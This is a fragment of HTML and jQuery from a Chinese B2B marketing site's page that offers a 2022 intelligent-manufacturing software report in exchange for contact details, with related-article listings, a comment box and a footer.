            <!--<div class="ys_modal_close">-->
            <!--    <i class="iconfont icon-close"></i>-->
            <!--</div>-->
            <div class="ys_modal_content">
                <form class="mc_send_from" id="my-send-form" name="sendform"  method="POST" action="">
                    <div class="he_formtit">完善资料邮寄<b>2022中国智能制造软件市场研究及选型评估报告</b></div>
                    <div class="he_input">
                        <input type="text" placeholder="请填写您的姓名 *" name="name" id="name"  class="mc_user_input">
                    </div>
                    <div class="he_input">
                        <input type="text" placeholder="请填写您的企业名称 *" name="company" id="company"  class="mc_user_input">
                    </div>
                    <!--<div class="he_input">-->
                    <!--    <input type="text" placeholder="请填写您的行业 *" name="industry" id="industry"  class="mc_user_input">-->
                    <!--</div>-->
                    <!--<div class="he_input">-->
                    <!--    <input type="text" placeholder="请填写您的职位 *" name="position" id="position"  class="mc_user_input">-->
                    <!--</div>-->
                    <div class="he_input">
                        <input type="text" placeholder="请输入邮箱 *" name="email" id="email"   class="mc_user_input">
                    </div>
                    <div class="he_input">
                        <input type="text" placeholder="请输入手机号码 *" id="mobile" name="mobile"  class="mc_user_input">
                    </div>
                    <div class="he_input he_input1">
                         <input type="text" name="captcha" id="captcha" placeholder="请输入图片验证码 *"  data-rule="required;length(4)" class="mc_user_input" />
                        <span class="input-group-btn" style="padding:0;border:none;">
                            <img src="/captcha.html" class="captchaimg" onclick="this.src = '/captcha.html?r=' + Math.random();"/>
                        </span> 
                    </div>
                    <div class="he_input he_input1">
                        <input type="text" name="smscaptcha" id="smscaptcha" maxlength="4" placeholder="请输入验证码 *" class="mc_user_input">
                        
                        <button type="button" class="sendFormCaptcha mc_color" data-url="/api/sms/send.html">获取验证码</button>
                    </div>
                    <input type="hidden" name="archives_id" id="archives_id" value="145">
                   
                    <div class="he_input">
                        <input type="text" placeholder="请输入收件地址 *" id="address" name="address" class="mc_user_input">
                    </div>
                    <!-- 登录 -->
                    <div class="mc_login_submit">
                        <button type="button" class="mc_sendform_submitbtn mc_btn_blue">提交</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<script>
    $(function(){
        $.ajax({
            type: 'POST',
            url: "/addons/cms/ajax/getformuser.html",
            success: (res) => {
                if(res.code==1){
                    var userdata=res.data;
                    if(userdata.id){
                        $("#name").val(userdata.name);
                        $("#company").val(userdata.company);
                        $("#industry").val(userdata.industry);
                        $("#position").val(userdata.position);
                        $("#email").val(userdata.email);
                        $("#mobile").val(userdata.mobile);
                        $("#address").val(userdata.address);
                    }
                   
                }
            },
            dataType: 'json'
        });
        $(".mc_login_submit button").click(function(){
            // var emptyExp=;
            var emailExp = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            if(!$("#name").val()){
                layer.alert("请输入姓名");
                return false;
            }else if(!$("#company").val()){
                layer.alert("请输入公司名称");
                return false;
            }
            // else if(!$("#industry").val()){
            //     layer.alert("请输入行业");
            //     return false;
            // }else if(!$("#position").val()){
            //     layer.alert("请输入职位");
            //     return false;
            // }
            else if(!$("#email").val()){
                layer.alert("请输入邮箱");
                return false;
            }else if(!emailExp.test($("#email").val())){
                layer.alert("请输入正确的邮箱");
                return false;
            }else if(!$("#mobile").val()){
                layer.alert("请输入手机号码");
                return false;
            }else if(!$("#smscaptcha").val()){
                layer.alert("请输入短信验证码");
                return false;
            }else if(!$("#address").val()){
                layer.alert("请输入收件地址箱");
                return false;
            }else if(!$("#captcha").val()){
                layer.alert("请输入图片验证码");
                return false;
            }else{
                $(this).attr("disabled", true);
                $.ajax({
                    type: 'POST',
                    url: "/addons/cms/ajax/sendform.html",
                    data: $("#my-send-form").serialize(),
                    success: (res) => {
                        if(res.code==0){
                            layer.alert(res.msg);
                            $(".captchaimg").click();
                        }else{
                            layer.alert(res.msg,{
                                    yes:function(){
                                        window.location.reload(true);
                                    }
                                }
                            );
                            
                        }
                        $(this).attr("disabled", false);
                    },
                    dataType: 'json'
                });
            }
        });
        $(".sendFormCaptcha").click(function(){
            if(!$("#mobile").val()){
                layer.alert("请输入手机号码");
                return false;
            }else if(!$("#captcha").val()){
                layer.alert("请输入图片验证码");
                return false;
            }
            var mobile=$("#mobile").val();
            var sendcaptcha;
            $.ajax({
                type: 'POST',
                url: "/api/sms/send.html",
                data: {'mobile':mobile,'event':'sendform'},
                success: (res) => {
                    if(res.code==1){
                        layer.alert("发送成功，请注意查收");
                        clearInterval(sendcaptcha);
                        var seconds = 60;
                        sendcaptcha = setInterval(function() {
                            seconds--;
                            if (seconds <= 0) {
                              clearInterval(sendcaptcha);
                              $(".sendFormCaptcha").attr("disabled", false).text("发送验证码");
                            } else {
                              $(".sendFormCaptcha").attr("disabled", true).text(seconds + "秒后可再次发送");
                            }
                        }, 1000);
                    }
                    
                },
                dataType: 'json'
            });
        })
        $(function () {
                var scrollInertiaNum;
                if (/firefox/.test(navigator.userAgent.toLowerCase())) {
                    scrollInertiaNum = 200;
                } else {
                    scrollInertiaNum = 200;
                }
                $(".mc_send_from").mCustomScrollbar({
                    theme: 'dark',
                    scrollInertia: scrollInertiaNum,
                    horizontalScroll: false,
                    axis: "y",
                     scrollbarPosition: "outside"
                });
                var timer = null;
                $(window).resize(function(){
                    if(timer){
                        clearTimeout(timer);
                        timer = null;
                    }
                    timer = setTimeout(function(){
                        $(".mc_send_from").mCustomScrollbar("update"); 
                        // alert($("#mCSB_1_scrollbar_vertical").attr("style"))
                    },100)
                });
            });
    })
    
    
    
</script>
                    <!---->
                </div>
            </div>


            <!-- 猜你喜欢 -->
            
<div class="ys_main_like ys_main_bg">
    <div class="ys_cont40">
        <div class="mc_detail_title mc_title18">相关推荐</div>
        <ul class="mc_a1cont_list3">
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/marketing-map/254">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20221203/6ec653c21bcc6a37ba946f9e08decf0e.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/marketing-map/254">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">B2B数字化网站升级作战地图</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2022-11-18</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/marketing-map">数字营销地图</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/B2Byingxiaocelue.html">B2B营销策略</a></span>
                                                                        <span><a href="/t/B2Bneirongyingxiao.html">B2B内容营销</a></span>
                                                                        <span><a href="/t/b2bshuziyingxiao.html">b2b数字营销</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/572">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20250913/ac6bab0c8e3fb23e8794e39d10d58648.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/572">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2025中国人形机器人全景图</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2025-08-28</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                        <span><a href="/t/b2bshuziyingxiao.html">b2b数字营销</a></span>
                                                                        <span><a href="/t/neirongyingxiao.html">内容营销</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/570">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20250913/8e65c9d8a86dc8e2765edfc20bc8b5b9.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/570">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2025中国汽车芯片国产化的三大投资主题</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2025-08-21</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiao.html">数字营销</a></span>
                                                                        <span><a href="/t/shuziyingxiaoanli.html">数字营销案例</a></span>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/564">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20250812/149f2dd6e57597c9e822635c24c6c0e0.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/564">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2025泡泡玛特年轻人的茅台报告</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2025-08-12</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiao.html">数字营销</a></span>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                        <span><a href="/t/neirongyingxiao.html">内容营销</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/533">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20250215/a4421e4e0d35ea0c53cd7a0c9bd59ca7.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/533">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">DeepSeek从入门到精通</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2025-02-15</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiao.html">数字营销</a></span>
                                                                        <span><a href="/t/b2byingxiaogongju.html">b2b营销工具</a></span>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/517">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20240812/faa055736aaa30edef42dd0b997d8a25.png">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/517">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">雍熙出品 | 《B2B出海官网搭建白皮书(2024)》- 免费领取</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-08-12</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/B2Bqiyechuhaibaipishu.html">B2B企业出海白皮书</a></span>
                                                                        <span><a href="/t/B2Byingxiaoanli.html">b2b营销案例</a></span>
                                                                        <span><a href="/t/b2byingxiaomoshi.html">b2b营销模式</a></span>
                                                                        <span><a href="/t/B2Byingxiaocelue.html">b2b营销策略</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>

            <!-- 评论 -->
                        <div class="ys_main_comment ys_main_bg">
                <div class="ys_cont40">
                        <div class="mc_detail_title mc_title18">评论列表<small>共有 <span>0</span> 条评论</small></div>
                        <div id="comment-container">
    <!-- S 评论列表 -->
    <div id="commentlist">
                <div class="loadmore loadmore-line loadmore-nodata"><span class="loadmore-tips mc_search_empty">暂无评论</span></div>
            </div>
    <!-- E 评论列表 -->

    <!-- S 评论分页 -->
    <div id="commentpager" class="text-center">
            </div>
    <!-- E 评论分页 -->

    <!-- S 发表评论 -->
    <div id="postcomment">
        <div class="mc_comment_title">发表评论 <a href="javascript:;">
            <small>取消回复</small>
        </a></div>
        <form action="/addons/cms/comment/post.html" method="post" id="postform">
            <input type="hidden" name="__token__" value="090771f4c5661289c199b12bebc0a6ad" />            <input type="hidden" name="type" value="archives"/>
            <input type="hidden" name="aid" value="145"/>
            <input type="hidden" name="pid" id="pid" value="0"/>
            <div class="form-group">
                <textarea name="content" class="form-control comment_textarea_unlogin" disabled placeholder="请登录后再发表评论"  id="commentcontent" cols="6" rows="5" tabindex="4"></textarea>
            </div>
                        <div class="form-group">
                <a href="/index/user/smslogin.html" class="btn mc_btn_blue mc_btn_login">登录</a>
                <a href="/index/user/smslogin.html" class="btn mc_btn_border">注册新账号</a>
            </div>
                    </form>
    </div>
    <!-- E 发表评论 -->
    <script>
        // 回复
        $(".reply").on("click", function () {
            $("#pid").val($(this).data("id"));
            $(this).parent().parent().append($("div#postcomment").detach());
            $("#postcomment .mc_comment_title a").css("display","inline");
            $("#commentcontent").focus().val($(this).attr("title"));
        });
        // 取消回复
        $("#postcomment .mc_comment_title a").bind("click", function () {
            $("#comment-container").append($("div#postcomment").detach());
            $(this).hide();
            $("#commentcontent").val("");
        });
        
    </script>
</div>

                    </div>
                </div>
            
        </section>


        <!-- 右侧区域 -->
                     <!-- 右侧区域 -->
            <section class="ys_main_right">
                <div class="mc_mr_fixed">
                    <div class="mc_mr_content">
                                                        <!-- 图片链接循环 -->
                                <ul class="mc_mr_imglist">
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-001','click','/marketing-map/456','_self')">
                                            <img src="https://digital.yongsy.com/uploads/20240315/63f0a08ccf2c950c715ed6928ae5d08b.jpg" alt="">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-002','click','/download/5','_blank')">
                                            <img src="https://digital.yongsy.com/uploads/20220217/c58bb4001587d49bd43681ce73fe840e.jpg" alt="">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-003','click','https://digital.yongsy.com/download/16','_self')">
                                            <img src="https://digital.yongsy.com/uploads/20220217/5889deb3aded3ad28492cc1ade2d3e21.jpg" alt="">
                                        </a>
                                    </li>
                                                                    </ul>
                                                                        <!-- 搜索 -->
                                    <section class="mc_mr_search">
                                        <form action="/s.html" method="get" class="mc_mrsearch_form">
                                            <div class="mc_mrsearch_inputbox">
                                                <input class="mc_mrsearch_input" name="q" type="text" placeholder="请输入关键词进行搜索">
                                                <button type="submit" class="mc_mrsearch_submit">
                                                    <i class="iconfont icon-search"></i>
                                                </button>
                                            </div>
                                            <input type="hidden" name="__searchtoken__" value="090771f4c5661289c199b12bebc0a6ad" />                                        </form>
                                    </section>
                                                                    <!-- 热门文章 -->
                                    <section class="mc_mr_box mc_mr_article">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">热门文章</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <ul class="mc_mrarticle_list">
                                                                                                    <li class="mc_mrarticle_li">
                                                        <a href="/content-marketing/82" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">01</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">雍熙 |《甲方乙方》这不是电影，而需要同频思考，相互容错、包容与理解</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-02-21</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>4642</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/263" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">02</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">雍熙 | 建发集团新官网上线 助力世界500强网站数字化升级</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-11-28</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>4064</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/content-marketing/93" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">03</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">雍熙 | 来自一个网站的自述！</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-02-21</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3764</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/content-marketing/41" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">04</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">保护个人信息，这些要点你了解吗？</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-02-19</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3325</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                </ul>
                                        </div>
                                    </section>
                                                                    <!-- 图 -->
                                                                            <section class="mc_mr_box mc_mr_imgbox" >
                                            <a  href="javascript:void(0);" onClick="statisticsreport('cta-006','click','https://digital.yongsy.com/whitepaper/109','_blank')"  >
                                                <img src="https://digital.yongsy.com/uploads/20230202/e393da10090e26b84948ee3b5594ca70.jpg" alt="">
                                            </a>
                                        </section>
                                                                        <!-- 推荐 -->
                                    <section class="mc_mr_box mc_mr_recommend">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">推荐</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <ul class="mc_mrrec_list">
                                                                                                    <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/575" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">网站建设流程拆解</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-11-10</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>386</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/574" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">做高端网站设计前，必须了解的4个行业常识</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-11-07</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>260</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/573" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">如何避雷：网站建设的五大误区及应对策略</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-09-23</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>418</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                </ul>
                                        </div>
                                    </section>
                                                                    <!-- 快捷链接 -->
                                    <section class="mc_mr_box mc_mr_link">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">行业解决方案</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <div class="mc_mrlink_list">
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/biology/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">生物医疗</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/electrical/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">电力电气</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/software/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">软件/科技</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/chip/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">芯片半导体</a>
                                                </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                                    <!-- 热门标签 -->
                                    <section class="mc_mr_box mc_mr_tag">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">热门标签</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                                                                            <div class="mc_mrtag_box">
                                                                                                        <a href="/t/shanghaijianzhangongsi" class="mc_btn_lightblue">上海建站公司</a>
                                                                                                        <a href="/t/chuhaiwangzhanjianshe" class="mc_btn_lightblue">出海网站建设</a>
                                                                                                        <a href="/t/pinpaiwangzhanjianshe" class="mc_btn_lightblue">品牌网站建设</a>
                                                                                                        <a href="/t/qiyechuhaiwangzhanjianshe" class="mc_btn_lightblue">企业出海网站建设</a>
                                                                                                        <a href="/t/zhuanyewangzhansheji" class="mc_btn_lightblue">专业网站设计</a>
                                                                                                        <a href="/t/UIwangzhansheji" class="mc_btn_lightblue">UI网站设计</a>
                                                                                                        <a href="/t/haiwaiwangzhanjianshe" class="mc_btn_lightblue">海外网站建设</a>
                                                                                                        <a href="/t/shanghaiwangzhanjianshe" class="mc_btn_lightblue">上海网站建设</a>
                                                                                                        <a href="/t/qiyeguanwangjianshe" class="mc_btn_lightblue">企业官网建设</a>
                                                                                                        <a href="/t/b2byingxiaomoshi" class="mc_btn_lightblue">b2b营销模式</a>
                                                                                                        <a href="/t/B2Byingxiaocelue" class="mc_btn_lightblue">B2B营销策略</a>
                                                                                                        <a href="/t/huodongyingxiaotuiguangfangan" class="mc_btn_lightblue">活动营销推广方案</a>
                                                                                                        <a href="/t/shuziyingxiaocelue" class="mc_btn_lightblue">数字营销策略</a>
                                                                                                        <a href="/t/shuzihuayingxiaogongju" class="mc_btn_lightblue">数字化营销工具</a>
                                                                                                        <a href="/t/B2Bpinpaiyingxiao" class="mc_btn_lightblue">B2B品牌营销</a>
                                                                                                        <a href="/t/yingxiaoshuzihua" class="mc_btn_lightblue">营销数字化</a>
                                                                                                        <a href="/t/B2Bxianxianeirongyingxiao" class="mc_btn_lightblue">B2B线下内容营销</a>
                                                                                                        <a href="/t/chuhaiwangzhansheji" class="mc_btn_lightblue">出海网站设计</a>
                                                                                                        <a href="/t/gaoduanwangzhansheji" class="mc_btn_lightblue">高端网站设计</a>
                                                                                                        <a href="/t/neirongyingxiaoanli" class="mc_btn_lightblue">内容营销案例</a>
                                                                                                    </div>
                                                                                    </div>
                                    </section>
                                                                    <!-- 关注我们 -->
                                    <section class="mc_mr_box mc_mr_qrcode">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">关注我们</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <div class="mc_mrqrcode_box">
                                                <div class="mc_mrqrcode_imgbox">
                                                    <img src="https://digital.yongsy.com/uploads/20220222/28d83dcd0dacff7100c35112ce8f8412.jpg" alt="">
                                                </div>
                                                <div class="mc_mrqrcode_txtbox">
                                                    <div class="mc_mrqrcode_txt1">扫码关注我们</div>
                                                    <div class="mc_mrqrcode_txt2">了解更多相关信息</div>
                                                </div>
                                            </div>
                                        </div>
                                    </section>
                                                        

                    </div>
                </div>
            </section>
            
    </div>
</section>


<!-- 底部区域 -->
<section class="ys_main_bottom">
                <!-- 申请demo -->
            <section class="mc_mainbot_apply" style="background: url('https://digital.yongsy.com/uploads/20220216/13d380b0199810e6e71a51fb608f566d.jpg') center / cover no-repeat;">
                <div class="ys_cont1200">
                    <div class="mc_mbapply_title mc_title26">雍熙专注高端定制开发网站及数字化营销，实现品牌曝光高效转化。</div>
                    <div class="mc_mbapply_btnbox">
                                                <a   href="javascript:void(0);" onClick="statisticsreport('cta-007','click','https://www.yongsy.com/','_blank')"  class="mc_mbapply_btn mc_btn_white">
                            开始合作                        </a>
                                            </div>
                </div>
            </section>
            </section>


</main>

    <script type="text/html" id="downloadtpl">
        <div class="p-4" style="min-width:300px;">
            <div class="p-2 mb-4 text-center" style="border-radius:5px;">
                <h4 class="mc_dl_tqm btn-lg">提取码 <span class="text-danger"><%=code%></span></h4>
            </div>
            <p><a href="<%=url%>" target="_blank" data-id="145" class="mc_dl_btn mc_btn_blue btn btn-block btn-download btn-lg" style="width: 100%;margin: 0 auto;">前往下载</a></p>
        </div>
    </script>
    
        

                <!-- 页脚 -->
                                <footer class="ys_footer" style="background: #11112e;">
                        <div class="mc_ft_top">
                            <div class="ys_cont1200 mc_fttop_container">
                                <div class="mc_ft_about">
                                    <div class="mc_fttop_title" style="color: #ffffff;">关于我们</div>
                                    <div class="mc_txt1426">
                                        <p style="color: #999999;">雍熙B2B营销智库是专注TOB企业内容营销而产生数字化营销平台，优质内容营销打造自有私域流量，帮助客户打造适合B2B行业受众的独特营销体验，助力企业扩大获客方式、提高线索转化效率，收获高效增长。</p>
                                    </div>
                                </div>
                                <div class="mc_ft_navbox">
                                    <div class="mc_fttop_title" style="color: #ffffff;">快速链接</div>
                                    <div class="mc_ft_nav mc_txt1426">
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/article" target="_self" >干货文章</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/cases" target="_self" >案例视频</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/download" target="_self" >白皮书</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/activity" target="_self" >热门活动</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/articles/" target="_blank" >相关资讯</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://www.yongsy.com/about/" target="_blank"  rel="nofollow" >联系我</a>
                                        </p>
                                                                            </div>
                                </div>
                                <div class="mc_ft_contact">
                                    <div class="mc_fttop_title" style="color: #ffffff;">联系我们</div>
                                    <div class="mc_ft_qr">
                                                                                <div class="mc_ftqr_li">
                                            <img src="/assets/addons/cms/default/images/qrcode1.jpg" alt="">
                                            <p class="mc_txt1426" style="color: #999999;">关注公众号</p>
